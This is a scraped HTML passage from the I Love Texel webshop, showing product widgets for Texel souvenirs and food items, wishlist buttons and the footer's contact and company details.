class=\"widget woocommerce widget_products\"><ul class=\"product_list_widget\">\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0-in-blik-33cl\/\" title=\"Skuumkoppe 0.0 in blik 33cl.\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/05\/Texels_Skuumkoppe_Blik-85x85.png\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0-in-blik-33cl\/\" title=\"Skuumkoppe 0.0 in blik 33cl.\">\n\t\t\t<span class=\"product-title\">Skuumkoppe 0.0 in blik 33cl.<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>25,80<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>51,60<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/texelse-luchten-puzzel-bekijkhetmetwim\/\" title=\"Texelse luchten puzzel  - BekijkhetmetWim\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.382-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/texelse-luchten-puzzel-bekijkhetmetwim\/\" title=\"Texelse luchten puzzel  - BekijkhetmetWim\">\n\t\t\t<span class=\"product-title\">Texelse luchten puzzel  - BekijkhetmetWim<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>17,95<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\" title=\"Texel natuur puzzel  - Sytske Dijksen\">\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\" title=\"Texel natuur puzzel  - Sytske Dijksen\">\n\t\t\t<span class=\"product-title\">Texel natuur puzzel  - Sytske Dijksen<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>19,95<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n<\/ul><\/div><\/div><div class=\"vc_widget_woo_products wpb_content_element\"><div class=\"widget woocommerce widget_products\"><ul class=\"product_list_widget\">\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0-in-blik-33cl\/\" title=\"Skuumkoppe 0.0 in blik 33cl.\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2022\/05\/Texels_Skuumkoppe_Blik-85x85.png\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/skuumkoppe-0-0-in-blik-33cl\/\" title=\"Skuumkoppe 0.0 in blik 33cl.\">\n\t\t\t<span class=\"product-title\">Skuumkoppe 0.0 in blik 33cl.<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>25,80<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>51,60<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/texelse-luchten-puzzel-bekijkhetmetwim\/\" title=\"Texelse luchten puzzel  - BekijkhetmetWim\">\n\t\t<div class=\"inner\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.382-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/texelse-luchten-puzzel-bekijkhetmetwim\/\" title=\"Texelse luchten puzzel  - BekijkhetmetWim\">\n\t\t\t<span class=\"product-title\">Texelse luchten puzzel  - BekijkhetmetWim<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>17,95<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n\n<li>\n\t\n\t<a class=\"product-image\" href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\" title=\"Texel natuur puzzel  - Sytske Dijksen\">\n\t\t<div class=\"inner img-effect\"><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" \/><img src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-85x85.jpeg\" alt=\"\" width=\"85\" height=\"85\" class=\"hover-image\" \/><\/div>\t<\/a>\n\n\t<div class=\"product-details\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\" title=\"Texel natuur puzzel  - Sytske Dijksen\">\n\t\t\t<span class=\"product-title\">Texel natuur puzzel  - Sytske Dijksen<\/span>\n\t\t<\/a>\n\n\t\t\t\t\t\t\t\t\t<span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>19,95<\/bdi><\/span>\t<\/div>\n\n\t<\/li>\n<\/ul><\/div><\/div><\/div><\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t<div class=\"elementor-element elementor-element-47d98df elementor-widget elementor-widget-woo-featured-products\" data-id=\"47d98df\" data-element_type=\"widget\" data-widget_type=\"woo-featured-products.default\">\n\t\t\t\t<div class=\"elementor-widget-container\">\n\t\t\t<div class=\"elementor-woo-featured-products jet-elements\"><div class=\"woocommerce columns-1 \"><ul class=\"products products-container grid pcols-lg-1 pcols-md-1 pcols-xs-1 pcols-ls-1 pwidth-lg-1 pwidth-md-1 pwidth-xs-1 pwidth-ls-1 is-shortcode\"\n\t data-product_layout=\"product-default\">\n\n<li class=\"product-col product-default product type-product post-11364 status-publish first instock product_cat-i-love-texel product_cat-souvenirs has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\">\n\t\t\t<div class=\"labels\"><div class=\"onhot\">Hot<\/div><\/div><div class=\"inner img-effect\"><img width=\"2560\" height=\"1920\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-scaled.jpeg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-scaled.jpeg 2560w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-1024x768.jpeg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-768x576.jpeg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-600x450.jpeg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-1536x1152.jpeg 1536w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-2048x1536.jpeg 2048w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-463x348.jpeg 463w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-640x480.jpeg 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.38-400x300.jpeg 400w\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" \/><img width=\"2560\" height=\"2560\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-scaled.jpeg\" class=\"hover-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-scaled.jpeg 2560w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-1024x1024.jpeg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-768x768.jpeg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-600x600.jpeg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-1536x1536.jpeg 1536w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-2048x2048.jpeg 2048w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-640x640.jpeg 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/09\/WhatsApp-Image-2025-09-05-at-08.51.381-400x400.jpeg 400w\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\" rel=\"tag\">I Love Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\" rel=\"tag\">Souvenirs<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/texel-natuur-puzzel-sytske-dijksen\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Texel natuur puzzel  &#8211; Sytske Dijksen<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>19,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=11364\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"11364\" data-product_sku=\"\" aria-label=\"Add &ldquo;Texel natuur puzzel  - Sytske Dijksen&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-11364 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"11364\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:11364,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=11364&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"11364\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"11364\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-10972 status-publish first instock product_cat-i-love-texel product_cat-souvenirs has-post-thumbnail featured taxable shipping-taxable purchasable product-type-simple\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/vogelgeluiden-van-texel-soundbox\/\">\n\t\t\t<div class=\"labels\"><div class=\"onhot\">Hot<\/div><\/div><div class=\"inner\"><img width=\"2200\" height=\"2560\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-scaled.jpeg\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-scaled.jpeg 2200w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-880x1024.jpeg 880w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-768x894.jpeg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-600x698.jpeg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-1320x1536.jpeg 1320w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-1760x2048.jpeg 1760w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-640x745.jpeg 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2025\/06\/WhatsApp-Image-2025-06-16-at-08.45.37-400x465.jpeg 400w\" sizes=\"auto, (max-width: 2200px) 100vw, 2200px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/i-love-texel\/\" rel=\"tag\">I Love Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/souvenirs\/\" rel=\"tag\">Souvenirs<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/vogelgeluiden-van-texel-soundbox\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Vogelgeluiden van Texel soundbox<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>44,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"?add-to-cart=10972\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_simple add_to_cart_button ajax_add_to_cart\" data-product_id=\"10972\" data-product_sku=\"\" aria-label=\"Add &ldquo;Vogelgeluiden van Texel soundbox&rdquo; to your cart\" rel=\"nofollow\">Toevoegen aan winkelwagen<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-10972 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"10972\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10972,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;simple&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=10972&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"10972\"\n\t\tdata-product-type=\"simple\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"10972\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n\n<li class=\"product-col product-default product type-product post-10206 status-publish first instock product_cat-lekkers-van-texel product_cat-quelderhuys product_tag-partner product_tag-op-texel-gemaakt has-post-thumbnail featured taxable shipping-taxable purchasable product-type-variable has-default-attributes\">\n<div class=\"product-inner\">\n\t\n\t<div class=\"product-image\">\n\n\t\t<a  href=\"https:\/\/ilovetexel.com\/product\/texelse-speculaas\/\">\n\t\t\t<div class=\"labels\"><div class=\"onhot\">Hot<\/div><\/div><div class=\"inner img-effect\"><img width=\"1014\" height=\"1000\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551.png\" class=\" wp-post-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551.png 1014w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551-768x757.png 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551-600x592.png 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551-640x631.png 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/10\/Speculaasblik-3-e1697191063551-400x394.png 400w\" sizes=\"auto, (max-width: 1014px) 100vw, 1014px\" \/><img width=\"2560\" height=\"2560\" src=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-scaled.jpg\" class=\"hover-image\" alt=\"\" decoding=\"async\" loading=\"lazy\" srcset=\"https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-scaled.jpg 2560w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-1024x1024.jpg 1024w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-768x768.jpg 768w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-600x600.jpg 600w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-1536x1536.jpg 1536w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-2048x2048.jpg 2048w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-640x640.jpg 640w, https:\/\/ilovetexel.com\/wp-content\/uploads\/2023\/07\/Presentatie-speculaas-SQ-400x400.jpg 400w\" sizes=\"auto, (max-width: 2560px) 100vw, 2560px\" \/><\/div>\t\t<\/a>\n\t\t<\/div>\n\n\t<div class=\"product-content\">\n\t\t<span class=\"category-list\"><a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/\" rel=\"tag\">Lekkers van Texel<\/a>, <a href=\"https:\/\/ilovetexel.com\/product-category\/lekkers-van-texel\/quelderhuys\/\" rel=\"tag\">Quelderhuys<\/a><\/span>\n\t\t\t<a class=\"product-loop-title\"  href=\"https:\/\/ilovetexel.com\/product\/texelse-speculaas\/\">\n\t<h3 class=\"woocommerce-loop-product__title\">Texelse Speculaas<\/h3>\t<\/a>\n\t\n\t\t\n\t<span class=\"price\"><span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>5,95<\/bdi><\/span> &ndash; <span class=\"woocommerce-Price-amount amount\"><bdi><span class=\"woocommerce-Price-currencySymbol\">&euro;<\/span>14,95<\/bdi><\/span><\/span>\n\n\t\t<div class=\"add-links-wrap\">\n\t<div class=\"add-links clearfix\">\n\t\t<a href=\"https:\/\/ilovetexel.com\/product\/texelse-speculaas\/\" data-quantity=\"1\" class=\"viewcart-style-3 button wp-element-button product_type_variable add_to_cart_button\" data-product_id=\"10206\" data-product_sku=\"\" aria-label=\"Selecteer opties voor &ldquo;Texelse Speculaas&rdquo;\" rel=\"nofollow\">Kies variant<\/a>\n<div\n\tclass=\"yith-wcwl-add-to-wishlist add-to-wishlist-10206 yith-wcwl-add-to-wishlist--link-style wishlist-fragment on-first-load\"\n\tdata-fragment-ref=\"10206\"\n\tdata-fragment-options=\"{&quot;base_url&quot;:&quot;&quot;,&quot;product_id&quot;:10206,&quot;parent_product_id&quot;:0,&quot;product_type&quot;:&quot;variable&quot;,&quot;is_single&quot;:false,&quot;in_default_wishlist&quot;:false,&quot;show_view&quot;:false,&quot;browse_wishlist_text&quot;:&quot;Bekijk wenslijst&quot;,&quot;already_in_wishslist_text&quot;:&quot;Het product zit al in je wenslijst!&quot;,&quot;product_added_text&quot;:&quot;Product toegevoegd!&quot;,&quot;available_multi_wishlist&quot;:false,&quot;disable_wishlist&quot;:false,&quot;show_count&quot;:false,&quot;ajax_loading&quot;:false,&quot;loop_position&quot;:&quot;after_add_to_cart&quot;,&quot;item&quot;:&quot;add_to_wishlist&quot;}\"\n>\n\t\t\t\n\t\t\t<!-- ADD TO WISHLIST -->\n\t\t\t\n<div class=\"yith-wcwl-add-button\">\n\t\t<a\n\t\thref=\"?add_to_wishlist=10206&#038;_wpnonce=7533b55033\"\n\t\tclass=\"add_to_wishlist single_add_to_wishlist\"\n\t\tdata-product-id=\"10206\"\n\t\tdata-product-type=\"variable\"\n\t\tdata-original-product-id=\"0\"\n\t\tdata-title=\"Toevoegen aan wenslijst\"\n\t\trel=\"nofollow\"\n\t>\n\t\t<svg id=\"yith-wcwl-icon-heart-outline\" class=\"yith-wcwl-icon-svg\" fill=\"none\" stroke-width=\"1.5\" stroke=\"currentColor\" viewBox=\"0 0 24 24\" xmlns=\"http:\/\/www.w3.org\/2000\/svg\">\n  <path stroke-linecap=\"round\" stroke-linejoin=\"round\" d=\"M21 8.25c0-2.485-2.099-4.5-4.688-4.5-1.935 0-3.597 1.126-4.312 2.733-.715-1.607-2.377-2.733-4.313-2.733C5.1 3.75 3 5.765 3 8.25c0 7.22 9 12 9 12s9-4.78 9-12Z\"><\/path>\n<\/svg>\t\t<span>Toevoegen aan wenslijst<\/span>\n\t<\/a>\n<\/div>\n\n\t\t\t<!-- COUNT TEXT -->\n\t\t\t\n\t\t\t<\/div>\n<div class=\"quickview\" data-id=\"10206\" title=\"Bekijk snel\">Bekijk snel<\/div>\t<\/div>\n\t<\/div>\n\t<\/div>\n<\/div>\n<\/li>\n<\/ul>\n<\/div><\/div>\t\t<\/div>\n\t\t\t\t<\/div>\n\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/div>\r\n\t\t\t\t\t\t<\/div>\r\n\t\t\t\t<\/section>\r\n\t\t<\/div>\t\t\t<\/div>\n\t\t<\/aside>"</script>		</div>
				</div>
							<div class="sidebar-content skeleton-body"><aside class="widget"></aside><aside class="widget"></aside></div>
			</div><!-- end main sidebar -->


	</div>
	</div>



<script nitro-exclude>
    document.cookie = 'nitroCachedPage=' + (!window.NITROPACK_STATE ? '0' : '1') + '; path=/; SameSite=Lax';
</script>		
		
			
			</div><!-- end main -->

			
			<div class="footer-wrapper">

																							
						<div id="footer" class="footer-1"
>
			<div class="footer-main">
			<div class="container">
				
									<div class="row">
														<div class="col-lg-3">
									<aside id="contact-info-widget-2" class="widget contact-info"><h3 class="widget-title">Contact gegevens</h3>		<div class="contact-info contact-info-block">
						<ul class="contact-details">
									<li><i class="far fa-dot-circle"></i> <strong>Adres:</strong> <span>Molenlaan 14 1795AM De Cocksdorp</span></li>													<li><i class="far fa-envelope"></i> <strong>E-mail:</strong> <span><a href="mailto:info@ilovetexel.com">info@ilovetexel.com</a></span></li>							</ul>
					</div>

		</aside><aside id="follow-us-widget-2" class="widget follow-us">		<div class="share-links">
										<a href="https://www.facebook.com/ilovetexelofficial/"  rel="nofollow noopener noreferrer" target="_blank" title="Facebook" class="share-facebook">Facebook</a>
								<a href="https://www.instagram.com/ilovetexelofficial/?hl=nl"  rel="nofollow noopener noreferrer" target="_blank" title="Instagram" class="share-instagram">Instagram</a>
								<a href="https://www.linkedin.com/company/ilovetexel/?viewAsMember=true"  rel="nofollow noopener noreferrer" target="_blank" title="Linkedin" class="share-linkedin">Linkedin</a>
									</div>

		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-8" class="widget widget_text"><h3 class="widget-title">Service</h3>			<div class="textwidget"><ul>
<li><a href="https://ilovetexel.com/winkel/">Webshop</a></li>
<li><a href="https://ilovetexel.com/contact/">Contact</a></li>
<li><a href="https://ilovetexel.com/privacy-verklaring/">Privacy verklaring</a></li>
</ul>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-9" class="widget widget_text"><h3 class="widget-title">Copyright</h3>			<div class="textwidget"><p>Alle teksten en afbeeldingen zijn eigendom van I Love Texel of worden gebruikt met toestemming van de eigenaar. Gebruik of kopiëren is niet toegestaan.</p>
</div>
		</aside>								</div>
																<div class="col-lg-3">
									<aside id="text-7" class="widget widget_text"><h3 class="widget-title">I love Texel</h3>			<div class="textwidget"><p>I Love Texel maakt Texelse producten tastbaar, producenten zichtbaar en creëert impact voor een duurzaam eiland.<br />
KVK: 76514145</p>
</div>
		</aside>								</div>
													</div>
				
							</div>
		</div>
	
	<div class="footer-bottom">
	<div class="container">
				<div class="footer-left">
						<span class="footer-copyright">© I LOVE TEXEL. 2021. All Rights Reserved</span>		</div>
		
		
			</div>
</div>
</div>
									
				
			</div>
					
		
	</div><!-- end wrapper -->
			<div class="after-loading-success-message style-3">
					<div class="success-message-container d-none">
				<div class="msg-box">
